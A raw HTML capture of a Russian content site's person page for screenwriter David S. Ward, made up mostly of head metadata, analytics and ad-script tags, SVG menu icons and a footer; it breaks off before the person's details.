

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gmgo.ru/films/person/devid-s-uord
body_size: 13875
content:
<!DOCTYPE html>
<html lang="ru">
<head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <!-- CSRF Token -->
    <meta name="csrf-token" content="9Tnbq55YASrIoObzOxMmVyTvRGqBmXRrAEBb5DRB">
    <title>Дэвид С. Уорд - GMGO</title>
    <link rel="canonical" href="https://gmgo.ru/films/person/devid-s-uord"/>
    <meta confirm="partners-house-174562"/>
    <script type="text/javascript">
    const time_wait= 0;
    const blackout=0;
    const yaban = 0;
    const title = "";
    const desc = "";
</script>
<!--<script type="text/javascript" src="https://news-paxacu.com/code/https-v2.js?uid=174562&site=1219357350&banadu=0&sub1=sub1&sub2=sub2&sub3=sub3&sub4=sub4" async></script>-->
<!--<script type="text/javascript" src="https://news-gezafi.com/process.js?id=1219357350&p1=sub1&p2=sub2&p3=sub3&p4=sub4" async></script>-->
<!--<meta name="6a97888e-site-verification" content="bfb7358531b62cc86324cfcfc630c059">-->
<script type="text/javascript">
    const time_wait= 0;
    const blackout=0;
    const yaban = 0;
    const title = "";
    const desc = "";
</script>
<script type="text/javascript" src="https://news-cesato.com/code/https-v2.js?uid=174562&site=1219357350&banadu=0&sub1=sub1&sub2=sub2&sub3=sub3&sub4=sub4" async></script>
<script type="text/javascript" src="https://news-xnopewo.cc/process.js?id=1219357350&p1=sub1&p2=sub2&p3=sub3&p4=sub4" async></script>


    
    <link rel="icon" type="image/png" href="https://gmgo.ru/build/images/favicons/favicon-16x16.png" sizes="16x16"/>
    <link rel="icon" type="image/png" href="https://gmgo.ru/build/images/favicons/favicon-32x32.png" sizes="32x32"/>
    <link rel="icon" type="image/png" href="https://gmgo.ru/build/images/favicons/favicon-96x96.png" sizes="96x96"/>

    <meta name="msapplication-square70x70logo" content="https://gmgo.ru/build/images/favicons/ms-icon-70x70.png">
    <meta name="msapplication-square144x144logo" content="https://gmgo.ru/build/images/favicons/ms-icon-144x144.png">
    <meta name="msapplication-square150x150logo" content="https://gmgo.ru/build/images/favicons/ms-icon-150x150.png">
    <meta name="msapplication-square310x310logo" content="https://gmgo.ru/build/images/favicons/ms-icon-310x310.png">

    <link rel="apple-touch-icon" href="https://gmgo.ru/build/images/favicons/apple-icon.png"/>
    <link rel="apple-touch-icon" sizes="57x57" href="https://gmgo.ru/build/images/favicons/apple-icon-57x57.png"/>
    <link rel="apple-touch-icon" sizes="60x60" href="https://gmgo.ru/build/images/favicons/apple-icon-60x60.png"/>
    <link rel="apple-touch-icon" sizes="72x72" href="https://gmgo.ru/build/images/favicons/apple-icon-72x72.png"/>
    <link rel="apple-touch-icon" sizes="76x76" href="https://gmgo.ru/build/images/favicons/apple-icon-76x76.png"/>
    <link rel="apple-touch-icon" sizes="114x114" href="https://gmgo.ru/build/images/favicons/apple-icon-114x114.png"/>
    <link rel="apple-touch-icon" sizes="120x120" href="https://gmgo.ru/build/images/favicons/apple-icon-120x120.png"/>
    <link rel="apple-touch-icon" sizes="144x144" href="https://gmgo.ru/build/images/favicons/apple-icon-144x144.png"/>
    <link rel="apple-touch-icon" sizes="152x152" href="https://gmgo.ru/build/images/favicons/apple-icon-152x152.png"/>
    <link rel="apple-touch-icon" sizes="180x180" href="https://gmgo.ru/build/images/favicons/apple-icon-180x180.png"/>

    <meta property="og:site_name" content="GMGO"/>
    <meta property="og:url" content="https://gmgo.ru/films/person/devid-s-uord"/>
    <meta property="og:locale" content="ru_RU"/>
    <meta property="fb:pages" content="321"/>
    <meta property="fb:app_id" content="123"/>
    <meta property="al:web:should_fallback" content="true">
    <meta name="twitter:site" content="123"/>
    <meta name="twitter:card" content="summary_large_image">
    <meta name="google-site-verification" content="Ez7P380mCtdBmlBn0B_DxEYQazbTDntjKuV5pz-ixss"/>
    <meta name="yandex-verification" content="0a9cfd6e909ac121"/>
    <meta name='wmail-verification' content='a3de4835ed6107f4ed88514d2fa15c91'/>

        <meta property="og:type" content="website"/>
    <meta property="og:title" content="Дэвид С. Уорд - GMGO"/>
    <meta property="og:description" content=""/>

    <meta property="og:image:width" content="600">
    <meta property="og:image:height" content="315">

    <meta name="keywords" content=""/>
    <meta name="description" content=""/>

    <meta name="twitter:title" content="Дэвид С. Уорд - GMGO"/>
    <meta name="twitter:description" content="">

    
    
    <link href="/build/desktop/css/app.css?id=2f1374e1814f5f838fecf2a31839309d" rel="stylesheet" data-turbolinks-track="reload">
    <link as="style"
          rel="stylesheet preload prefetch"
          href="https://cdnjs.cloudflare.com/ajax/libs/lato-font/3.0.0/css/lato-font.min.css"
          integrity="sha512-rSWTr6dChYCbhpHaT1hg2tf4re2jUxBWTuZbujxKg96+T87KQJriMzBzW5aqcb8jmzBhhNSx4XYGA6/Y+ok1vQ=="
          crossorigin="anonymous" referrerpolicy="no-referrer"/>
    <link as="style"
          rel="stylesheet preload prefetch"
          href="https://fonts.googleapis.com/css2?family=Jost:wght@400;500;600;700&display=swap"/>
    <link as="style"
          rel="stylesheet preload prefetch"
          href="https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,100;0,300;0,400;0,500;0,700;0,900;1,100;1,300;1,400;1,500;1,700;1,900&display=swap"/>
    <script src="/build/desktop/js/app.js?id=719e15300026e16d879d721a0dfc631e" defer data-turbolinks-track="reload"></script>
     <!-- Yandex.RTB -->
    <script>window.yaContextCb=window.yaContextCb||[]</script>
        <script src="https://yandex.ru/ads/system/context.js" async></script>
    <script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script>
    <script>
        window.OneSignal = window.OneSignal || [];
        OneSignal.push(function() {
            OneSignal.init({
                appId: "eaa7a6c0-c1e1-4c93-aca1-1762dc35666a",
            });
        });
    </script>
    <script async src="https://cdn.ampproject.org/amp-story-player-v0.js"></script>
    <link
        href="https://cdn.ampproject.org/amp-story-player-v0.css"
        rel="stylesheet"
        type="text/css"
    />

    <script type="text/javascript" src="https://s3.tradingview.com/tv.js"></script>

    

    <script defer>
            </script>
</head>
<body>

<div class="toast-container"></div>
    <script type="application/ld+json">
{
    "@context": "https://schema.org/",
    "@type": "Person",
    "name": "Дэвид С. Уорд",
        "jobTitle": "[&quot;\u0421\u0446\u0435\u043d\u0430\u0440\u0438\u0441\u0442&quot;]",
    "url": "https://gmgo.ru/films/person/devid-s-uord"
}
</script>


<!-- Yandex.Metrika counter -->
<script type="text/javascript"> (function (m, e, t, r, i, k, a) {
        m[i] = m[i] || function () {
            (m[i].a = m[i].a || []).push(arguments)
        };
        m[i].l = 1 * new Date();
        k = e.createElement(t), a = e.getElementsByTagName(t)[0], k.async = 1, k.src = r, a.parentNode.insertBefore(k, a)
    })(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");
    ym(55131784, "init", {
        clickmap: true,
        trackLinks: true,
        accurateTrackBounce: true,
        webvisor: true,
        trackHash: true
    }); </script>
<noscript>
    <div><img src="https://mc.yandex.ru/watch/55131784" style="position:absolute; left:-9999px;" alt=""/></div>
</noscript> <!-- /Yandex.Metrika counter -->
<div class="header">
    <div class="header__container header__container--not-auth">
        <div class="header__item header__item--logo">
            <a href="/" class="header__logo">
                <img class="header__logo-img" src="/build/images/logo.svg?id=d4013686cc61a34c05f6cc0bbfc6849c" alt="logo">
            </a>
        </div>
        <div class="header__item header__item--burger header__item--burger--not-auth">
            <div class="header__burger">
                <span></span>
            </div>
        </div>
        <div class="header__item header__item--search">
            <div class="input-container input-container--search">
                <form method="GET" action="https://gmgo.ru/search" style="width: 100%;">
                    <div class="input-container__field">
                        <svg class="icon icon--search" width="16" height="16" viewBox="0 0 16 16" fill="none"
                             xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M7.25 0.5C10.976 0.5 14 3.524 14 7.25C14 10.976 10.976 14 7.25 14C3.524 14 0.5 10.976 0.5 7.25C0.5 3.524 3.524 0.5 7.25 0.5ZM7.25 12.5C10.1503 12.5 12.5 10.1503 12.5 7.25C12.5 4.349 10.1503 2 7.25 2C4.349 2 2 4.349 2 7.25C2 10.1503 4.349 12.5 7.25 12.5ZM13.6138 12.5533L15.7355 14.6743L14.6743 15.7355L12.5533 13.6138L13.6138 12.5533Z"
                                fill="#808191"/>
                        </svg>

                        <label class="sr-only" for="header-search"></label>
                        <input class="input-container__input input-container__input--search" id="header-search"
                               type="text"
                               placeholder="Поиск" name="query" value="">
                    </div>
                </form>
            </div>
        </div>
                    <div class="header__item header__item--auth">
                <button data-toggle="auth-modal" class="btn btn--primary btn--l1 btn--auth">
                    <span>
                        <svg class="icon" width="14" height="14" viewBox="0 0 14 14" fill="none"
                             xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M7 9C9.20914 9 11 7.20914 11 5C11 2.79086 9.20914 1 7 1C4.79086 1 3 2.79086 3 5C3 7.20914 4.79086 9 7 9Z"
                                stroke="#F7C5C1" stroke-width="1.6" stroke-miterlimit="10"/>
                            <path
                                d="M0.937012 12.4994C1.55174 11.4354 2.43564 10.5519 3.49994 9.93761C4.56423 9.32335 5.77143 8.99999 7.00027 9C8.22911 9.00001 9.4363 9.3234 10.5006 9.93768C11.5649 10.552 12.4488 11.4355 13.0635 12.4995"
                                stroke="#F7C5C1" stroke-width="1.6" stroke-linecap="round" stroke-linejoin="round"/>
                        </svg>
                    </span>
                    Войти
                </button>
            </div>
            </div>
</div>

<main class="container" id="app">
    <section class="left-menu">
        <div class="left-menu__block left-menu__block--fixed">
            <ul class="publish-menu">
                <li class="publish-menu__item dropdown">
                    <a class="publish-menu__item__link" href="https://gmgo.ru/articles/create"
                       data-turbolinks="false">
                        <svg width="14" height="14" viewBox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path opacity="0.4"
                                  d="M13.2163 12.4081H8.78746C8.35535 12.4081 8.00391 12.7651 8.00391 13.204C8.00391 13.6438 8.35535 14 8.78746 14H13.2163C13.6484 14 13.9999 13.6438 13.9999 13.204C13.9999 12.7651 13.6484 12.4081 13.2163 12.4081Z"
                                  fill="white"/>
                            <path
                                d="M5.68479 3.03637L9.88157 6.42755C9.98281 6.50865 10.0001 6.65748 9.92108 6.76115L4.94569 13.2442C4.63293 13.6447 4.17201 13.8713 3.67818 13.8796L0.96208 13.9131C0.817222 13.9147 0.690471 13.8144 0.657548 13.6706L0.0402537 10.9868C-0.066744 10.4935 0.0402537 9.98344 0.353016 9.59048L5.3531 3.0765C5.43376 2.97199 5.58274 2.9536 5.68479 3.03637Z"
                                fill="white"/>
                            <path opacity="0.4"
                                  d="M11.7603 4.40645L10.9513 5.41645C10.8698 5.51929 10.7233 5.53601 10.622 5.45407C9.63849 4.65812 7.11993 2.61555 6.42115 2.04951C6.31909 1.96591 6.3051 1.81708 6.38741 1.71341L7.16767 0.744378C7.8755 -0.16696 9.11009 -0.250569 10.106 0.543716L11.25 1.45505C11.7192 1.82293 12.0319 2.30787 12.1389 2.81788C12.2624 3.3789 12.1307 3.92988 11.7603 4.40645Z"
                                  fill="white"/>
                        </svg>

                        <span>Опубликовать</span>
                    </a>

                                    </li>
            </ul>


            
            
            
            
            
            
            
            
            
            

            <ul class="menu__list">
                                                                                                                <li class="menu__item">
                                    <a href="https://gmgo.ru"
                                       class="menu__link menu__link--active" data-turbolinks="false">
                                    <span class="menu__link-icon">
                                        <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20" fill="none" class="icon">
<path d="M7.1875 7.1875H15.3125" stroke="#262D35" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M7.1875 10H15.3125" stroke="#262D35" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M7.1875 12.8125H15.3125" stroke="#262D35" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M2.5 16.25H16.875C17.2894 16.25 17.6868 16.0854 17.9799 15.7924C18.2729 15.4993 18.4375 15.1019 18.4375 14.6875V4.375C18.4375 4.20924 18.3717 4.05027 18.2544 3.93306C18.1372 3.81585 17.9783 3.75 17.8125 3.75H4.6875C4.52174 3.75 4.36277 3.81585 4.24556 3.93306C4.12835 4.05027 4.0625 4.20924 4.0625 4.375V14.6875C4.0625 15.1019 3.89788 15.4993 3.60485 15.7924C3.31183 16.0854 2.9144 16.25 2.5 16.25ZM2.5 16.25C2.0856 16.25 1.68817 16.0854 1.39515 15.7924C1.10212 15.4993 0.9375 15.1019 0.9375 14.6875V6.25" stroke="#262D35" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</svg>                                    </span>
                                        Лента
                                    </a>
                                </li>
                                                                                                                                            <li class="menu__item">
                                    <a href="https://gmgo.ru/films"
                                       class="menu__link " data-turbolinks="false">
                                    <span class="menu__link-icon">
                                        <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20" fill="none" class="icon">
<path d="M1.875 4.6875H11.875C12.538 4.6875 13.1739 4.95089 13.6428 5.41973C14.1116 5.88857 14.375 6.52446 14.375 7.1875V14.6875C14.375 14.8533 14.3092 15.0122 14.1919 15.1294C14.0747 15.2467 13.9158 15.3125 13.75 15.3125H3.75C3.08696 15.3125 2.45107 15.0491 1.98223 14.5803C1.51339 14.1114 1.25 13.4755 1.25 12.8125V5.3125C1.25 5.14674 1.31585 4.98777 1.43306 4.87056C1.55027 4.75335 1.70924 4.6875 1.875 4.6875V4.6875Z" stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M14.375 8.75L18.75 6.25V13.75L14.375 11.25" stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>                                    </span>
                                        Фильмы
                                    </a>
                                </li>
                                                                                                                                                                                <li class="menu__item">
                                    <a href="https://gmgo.ru/recipes"
                                       class="menu__link " data-turbolinks="false">
                                    <span class="menu__link-icon">
                                        <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20" fill="none" class="icon">
<path d="M6.5625 2.5V5.625" stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M6.5625 9.0625V17.5" stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M9.375 2.5V6.25C9.375 6.99592 9.07868 7.71129 8.55124 8.23874C8.02379 8.76618 7.30842 9.0625 6.5625 9.0625C5.81658 9.0625 5.10121 8.76618 4.57376 8.23874C4.04632 7.71129 3.75 6.99592 3.75 6.25V2.5" stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M15.9375 12.5H11.5625C11.5625 12.5 12.5 3.75 15.9375 2.5V17.5" stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>                                    </span>
                                        Рецепты
                                    </a>
                                </li>
                                                                                                                                                                                <li class="menu__item">
                                    <a href="https://gmgo.ru/category/tik-tok"
                                       class="menu__link " data-turbolinks="false">
                                    <span class="menu__link-icon">
                                        <svg xmlns="http://www.w3.org/2000/svg" id="Layer_1" enable-background="new 0 0 512 512" height="512" viewBox="0 0 512 512" width="512" class="icon"><path d="m406.8 171.1c-.3 0-30.7-.6-56.6-19.6-22.6-16.5-30.4-52.4-31.6-65.7v-1.8h-55v237.3c0 28.5-23.2 51.7-51.7 51.7s-51.7-23.2-51.7-51.7 23.2-51.7 51.7-51.7h17.4v-55h-17.4c-58.8 0-106.7 47.9-106.7 106.7s47.9 106.7 106.7 106.7 106.7-47.9 106.7-106.7v-124.8c39.9 28.7 83.1 29.6 88.1 29.6v-55z"/></svg>                                    </span>
                                        Тик Ток
                                    </a>
                                </li>
                                                                                                                                            <li class="menu__item">
                                    <a href="https://gmgo.ru/category/socseti"
                                       class="menu__link " data-turbolinks="false">
                                    <span class="menu__link-icon">
                                        <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18" fill="none" class="icon">
<g clip-path="url(#clip0)">
<path d="M15.6443 10.2966L13.9661 8.99996L15.6443 7.70333C16.1513 7.31161 16.442 6.71976 16.442 6.07952C16.442 5.43929 16.1512 4.8474 15.6443 4.45569L10.5716 0.536242C9.64626 -0.178768 8.35363 -0.178768 7.42831 0.536242L2.35559 4.45569C1.8486 4.84743 1.55786 5.43929 1.55786 6.07952C1.55786 6.71976 1.84864 7.31161 2.35559 7.70333L4.03375 8.99996L2.35559 10.2966C1.8486 10.6883 1.55786 11.2802 1.55786 11.9204C1.55786 12.5607 1.84864 13.1525 2.35559 13.5442L7.42831 17.4637C7.89104 17.8212 8.44542 18 8.99994 17.9999C9.55436 17.9999 10.1089 17.8211 10.5716 17.4637L15.6443 13.5442C16.1513 13.1525 16.442 12.5606 16.442 11.9204C16.442 11.2802 16.1513 10.6883 15.6443 10.2966ZM14.7845 12.4315L9.71175 16.3509C9.29262 16.6747 8.70719 16.6747 8.28813 16.3509L3.21541 12.4315C3.0557 12.3081 2.96412 12.1218 2.96412 11.9204C2.96412 11.7191 3.0557 11.5328 3.21541 11.4094L5.18375 9.88854L7.42831 11.6228C7.891 11.9803 8.44549 12.159 8.99994 12.159C9.55439 12.159 10.1089 11.9803 10.5716 11.6228L11.2898 11.0678L10.1398 10.1792L9.71175 10.51C9.29265 10.8338 8.70723 10.8338 8.28813 10.51L3.21541 6.59059C3.0557 6.46719 2.96412 6.28093 2.96412 6.07956C2.96412 5.87815 3.0557 5.69189 3.21541 5.56849L8.28813 1.64905C8.4977 1.48715 8.74882 1.40615 8.99994 1.40615C9.25106 1.40615 9.50222 1.48712 9.71175 1.64905L14.7845 5.56849C14.9442 5.69189 15.0358 5.87818 15.0358 6.07956C15.0358 6.28093 14.9442 6.46719 14.7845 6.59059L12.8161 8.11142L10.5716 6.37716C9.64626 5.66215 8.35363 5.66215 7.42831 6.37716L6.69076 6.94701L7.84076 7.83559L8.28813 7.48993C8.4977 7.32803 8.74882 7.24703 8.99994 7.24703C9.25106 7.24703 9.50222 7.328 9.71175 7.48993L14.7845 11.4094C14.9442 11.5328 15.0358 11.7191 15.0358 11.9204C15.0358 12.1218 14.9442 12.3081 14.7845 12.4315Z" fill="url(#paint0_angular)"/>
</g>
<defs>
<radialGradient id="paint0_angular" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(8.99995) rotate(90) scale(17.9999 14.8841)">
<stop stop-color="#262D35"/>
<stop offset="1" stop-color="#EB6F65"/>
</radialGradient>
<clipPath id="clip0">
<rect width="18" height="18" fill="white"/>
</clipPath>
</defs>
</svg>                                    </span>
                                        Соцсети
                                    </a>
                                </li>
                                                                                                                                            <li class="menu__item">
                                    <a href="https://gmgo.ru/category/prilozheniya"
                                       class="menu__link " data-turbolinks="false">
                                    <span class="menu__link-icon">
                                        <svg xmlns="http://www.w3.org/2000/svg" width="18" height="20" viewBox="0 0 18 20" fill="none" class="icon">
<path d="M16.6946 11.3362L16.9853 12.1535C16.9977 12.1885 17.0223 12.2162 17.0534 12.2302L17.7796 12.5574C17.8822 12.6036 17.8822 12.7671 17.7796 12.8133L17.0534 13.1405C17.0223 13.1545 16.9977 13.1822 16.9853 13.2172L16.6946 14.0345C16.6535 14.15 16.5083 14.15 16.4672 14.0345L16.1766 13.2172C16.1641 13.1822 16.1395 13.1545 16.1084 13.1405L15.3822 12.8133C15.2797 12.7671 15.2797 12.6036 15.3822 12.5574L16.1084 12.2302C16.1395 12.2163 16.1641 12.1885 16.1766 12.1535L16.4672 11.3362C16.5083 11.2207 16.6535 11.2207 16.6946 11.3362Z" fill="#EB6F65"/>
<path d="M11.0779 1.06423L11.2935 1.6705C11.3028 1.69645 11.321 1.71701 11.3441 1.72742L11.8827 1.9701C11.9588 2.00438 11.9588 2.12563 11.8827 2.15991L11.3441 2.40259C11.321 2.413 11.3027 2.43357 11.2935 2.45951L11.0779 3.06578C11.0474 3.15142 10.9397 3.15142 10.9093 3.06578L10.6936 2.45951C10.6844 2.43357 10.6661 2.413 10.6431 2.40259L10.1044 2.15991C10.0283 2.12563 10.0283 2.00438 10.1044 1.9701L10.6431 1.72742C10.6661 1.71701 10.6844 1.69645 10.6936 1.6705L10.9093 1.06423C10.9397 0.97859 11.0474 0.97859 11.0779 1.06423V1.06423Z" fill="#EB6F65"/>
<path d="M15.408 16.2841C15.4644 15.9381 15.2297 15.6119 14.8837 15.5555C14.5377 15.499 14.2115 15.7338 14.155 16.0797C14.0986 16.4257 14.3333 16.7519 14.6793 16.8084C15.0253 16.8648 15.3515 16.6301 15.408 16.2841Z" fill="#EB6F65"/>
<path d="M1.81603 7.57794C1.81603 7.72915 1.69344 7.85174 1.54223 7.85174C1.39102 7.85174 1.26843 7.72915 1.26843 7.57794C1.26843 7.42674 1.39102 7.30415 1.54223 7.30415C1.69344 7.30415 1.81603 7.42674 1.81603 7.57794Z" fill="#EB6F65"/>
<path d="M13.048 3.36213C13.1876 3.30391 13.2535 3.14357 13.1953 3.004C13.1371 2.86443 12.9768 2.79848 12.8372 2.8567C12.6976 2.91492 12.6317 3.07526 12.6899 3.21483C12.7481 3.3544 12.9084 3.42035 13.048 3.36213Z" fill="#EB6F65"/>
<path d="M13.4233 5.09497L13.4233 5.09497L16.2149 6.67771C16.3772 6.76971 16.4754 6.94388 16.47 7.13039M13.4233 5.09497L16.3201 7.12608M13.4233 5.09497C13.3262 5.03997 13.216 5.02043 13.1098 5.03423M13.4233 5.09497L1.96907 0.897181M16.47 7.13039L16.3201 7.12608M16.47 7.13039C16.47 7.13037 16.47 7.13036 16.47 7.13035L16.3201 7.12608M16.47 7.13039C16.4647 7.31682 16.3568 7.4851 16.1896 7.56775L13.2228 9.03378M16.3201 7.12608C16.3163 7.25704 16.2406 7.37523 16.1231 7.43327L13.0843 8.93494M13.2228 9.03378L13.2331 8.95399L13.0843 8.93494M13.2228 9.03378L12.7324 12.8629L12.7322 12.8644C12.7072 13.0462 12.5862 13.2155 12.403 13.2829M13.2228 9.03378L13.1507 9.06941L13.0843 8.93494M13.0843 8.93494L12.403 13.2829M12.403 13.2829L12.4034 13.2828L12.3508 13.1423M12.403 13.2829L12.5836 12.8439C12.5654 12.9764 12.4772 13.0959 12.3508 13.1423M12.3508 13.1423L12.4024 13.2831M12.3508 13.1423L6.58006 15.3004M12.4024 13.2831L2.24396 18.9112C2.30985 18.9694 2.39359 19 2.47853 19C2.52265 19 2.56712 18.9917 2.60955 18.9748L6.64907 17.364C6.80418 17.3021 6.89496 17.1402 6.86676 16.9756M12.4024 13.2831L6.74885 15.3974M12.4024 13.2831L7.01461 16.9503M6.58006 15.3004L6.86676 16.9756M6.58006 15.3004L6.63261 15.4409L6.74885 15.3974M6.58006 15.3004L6.72791 15.2751L6.74885 15.3974M6.86676 16.9756L7.01461 16.9503M6.86676 16.9756L7.01461 16.9503C7.05475 17.1847 6.9255 17.4152 6.70464 17.5033L2.66511 19.1142L2.66508 19.1142C2.60473 19.1382 2.54139 19.15 2.47853 19.15C2.35765 19.15 2.2384 19.1065 2.1446 19.0235L2.14455 19.0235C2.0021 18.8974 1.94276 18.7018 1.99122 18.5178L4.54539 8.81821M7.01461 16.9503L4.70388 8.80539M7.01461 16.9503L6.74885 15.3974M4.54539 8.81821L4.56685 8.8664L4.70388 8.80539M4.54539 8.81821L4.55882 8.76719L4.70388 8.80539M4.54539 8.81821L1.31705 1.56808L1.45381 1.50717L1.31704 1.56807C1.23324 1.37989 1.27245 1.15968 1.41601 1.01196C1.55957 0.864248 1.77858 0.818786 1.96906 0.897176L1.91198 1.03589M4.70388 8.80539L1.45407 1.50706C1.39522 1.3749 1.42275 1.22025 1.52358 1.11651C1.6244 1.01276 1.77821 0.980838 1.91198 1.03589M1.91198 1.03589L1.96907 0.897181M1.91198 1.03589L1.96907 0.897181M1.96907 0.897181L9.1642 3.85772M9.1642 3.85772L9.10713 3.99643L9.16421 3.85772L9.1642 3.85772ZM9.1642 3.85772C9.29245 3.91048 9.39328 4.01376 9.44293 4.14326L10.3967 6.63071L12.9008 5.10455L12.9008 5.10454C12.9564 5.07068 13.0157 5.05003 13.0744 5.03957L13.0781 5.03883L13.0781 5.03889L13.0785 5.03881C13.0857 5.03758 13.0972 5.03561 13.1098 5.03423M13.1098 5.03423C13.1107 5.03414 13.1116 5.03404 13.1125 5.03395L13.1275 5.18319L13.1075 5.03455C13.1083 5.03444 13.109 5.03434 13.1098 5.03423ZM10.4513 6.77309L10.3211 6.85246L10.2665 6.71007L10.4513 6.77309ZM8.77542 5.2169L11.2493 11.6686L5.98482 8.53185L8.77542 5.2169ZM8.06566 4.49535L5.22578 7.86883L2.74963 2.308L8.06566 4.49535ZM5.95256 16.7183L3.22023 17.8079L4.98929 11.0898L5.95256 16.7183ZM6.5758 14.3863L5.75075 9.56545L11.0398 12.7169L6.5758 14.3863ZM10.7635 7.58725L12.5301 6.51058L11.9844 10.7712L10.7635 7.58725ZM14.8909 7.08548L13.3766 7.83378L13.5684 6.33571L14.8909 7.08548Z" fill="#262D35" stroke="#262D35" stroke-width="0.3"/>
<path d="M5.19865 6.68895C5.06548 6.68895 4.93793 6.6134 4.87785 6.4848L4.22683 5.09121C4.1441 4.91416 4.2206 4.70354 4.39765 4.62085C4.5747 4.53813 4.78528 4.61459 4.86801 4.79168L5.51899 6.1852C5.60175 6.36224 5.52525 6.57286 5.3482 6.65559C5.29979 6.67823 5.24885 6.68895 5.19865 6.68895Z" fill="#262D35"/>
<path d="M4.1089 4.35616C3.97573 4.35616 3.84818 4.28061 3.78806 4.15201L3.61242 3.77594C3.52974 3.59886 3.60624 3.38831 3.78328 3.30558C3.96037 3.22293 4.17095 3.2994 4.25364 3.47644L4.42928 3.85244C4.512 4.02949 4.4355 4.24007 4.25845 4.32283C4.21001 4.34544 4.15907 4.35616 4.1089 4.35616V4.35616Z" fill="#262D35"/>
</svg>                                    </span>
                                        Приложения
                                    </a>
                                </li>
                                                                                                                                            <li class="menu__item">
                                    <a href="https://gmgo.ru/category/hend-mejd"
                                       class="menu__link " data-turbolinks="false">
                                    <span class="menu__link-icon">
                                        <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none" class="icon">
<path d="M16.8714 4.33187L16.8393 4.22507H16.7277H13.5823C13.268 2.69237 11.9093 1.53604 10.2847 1.53604H9.71522C8.09062 1.53604 6.73196 2.69244 6.4176 4.22507H3.2722H3.16068L3.12856 4.33187L1.02172 11.3374C0.655684 12.5545 0.880911 13.8388 1.6392 14.8587L1.75957 14.7692L1.6392 14.8587C2.39752 15.8786 3.56255 16.4642 4.83346 16.4642H15.1664C16.4374 16.4642 17.6024 15.8786 18.3607 14.8587C19.1191 13.8388 19.3443 12.5544 18.9783 11.3374L16.8714 4.33187ZM13.6941 10.2359H11.9954V9.39647V9.24647H11.8454H8.15453H8.00453V9.39647V10.2359H6.24354C4.78561 10.2359 3.59925 9.04938 3.59925 7.59123V7.47007L4.16778 5.57965H15.8321L16.3773 7.39256V7.59123C16.3773 9.0467 15.1548 10.2359 13.6941 10.2359ZM11.9954 12.4298V11.5904H13.6942C15.1175 11.5904 16.369 10.8431 17.0776 9.72095L17.6811 11.7274C17.9228 12.5311 17.7744 13.377 17.2737 14.0505C16.773 14.724 16.0057 15.1096 15.1665 15.1096H4.83349C3.99429 15.1096 3.22699 14.724 2.72626 14.0505C2.2255 13.377 2.07715 12.5312 2.31883 11.7275L2.9025 9.78666C3.61799 10.8721 4.84815 11.5904 6.24351 11.5904H8.00449V12.4298V12.5798H8.15449H11.8454H11.9954V12.4298ZM9.71522 2.89058H10.2847C11.156 2.89058 11.9001 3.44785 12.1789 4.22503H7.82105C8.0998 3.44784 8.8439 2.89058 9.71522 2.89058ZM10.6408 10.601V11.2252H9.35908V10.601H10.6408Z" fill="#262D35" stroke="#262D35" stroke-width="0.3"/>
<path d="M12.925 6.8625C14.0416 6.8625 14.95 7.77092 14.95 8.8875C14.95 9.26028 15.2522 9.5625 15.625 9.5625C15.9978 9.5625 16.3 9.26028 16.3 8.8875C16.3 7.77092 17.2084 6.8625 18.325 6.8625C18.6978 6.8625 19 6.56028 19 6.1875C19 5.81472 18.6978 5.5125 18.325 5.5125C17.2084 5.5125 16.3 4.60409 16.3 3.4875C16.3 3.11472 15.9978 2.8125 15.625 2.8125C15.2522 2.8125 14.95 3.11472 14.95 3.4875C14.95 4.60409 14.0416 5.5125 12.925 5.5125C12.5522 5.5125 12.25 5.81472 12.25 6.1875C12.25 6.56028 12.5522 6.8625 12.925 6.8625V6.8625ZM15.625 5.51016C15.8176 5.76666 16.0459 5.99486 16.3023 6.1875C16.0459 6.38015 15.8176 6.60839 15.625 6.86484C15.4324 6.60834 15.2041 6.38015 14.9477 6.1875C15.2041 5.9949 15.4324 5.76666 15.625 5.51016V5.51016Z" fill="#EB6F65"/>
</svg>                                    </span>
                                        Хенд Мейд
                                    </a>
                                </li>
                                                                        </ul>






































            <div class="footer">
                <div class="footer__menu">
                    <a href="https://gmgo.ru/about/pravila-ploshadki" class="footer__menu-link">Правила площадки</a>
                    <a href="https://gmgo.ru/about/politika-konfidencialnosti" class="footer__menu-link">Конфиденциальность</a>
                    <p>Launched by <a class="footer__copyright-link" href="http://novikov.team">Novikov Team</a></p>
                    <span class="footer__menu-link">© 2023 GMGO</span>
                </div>
                <div class="footer__copyright">
                    <p>Designed by <a href="https://flatonica.com" rel="nofollow noreferrer noopener" target="_blank"
                                      class="footer__copyright-link">Flatonica</a></p>
                </div>
            </div>
        </div>
        <div class="left-menu__tint"></div>
    </section>

        <section class="content">
    <div class="person">
        <div class="person__columns">
            <div class="person__column person__column--left">
                <div class="person__photo">
                                    </div>

                <div class="person__social">
                    <div class="person__social-item">
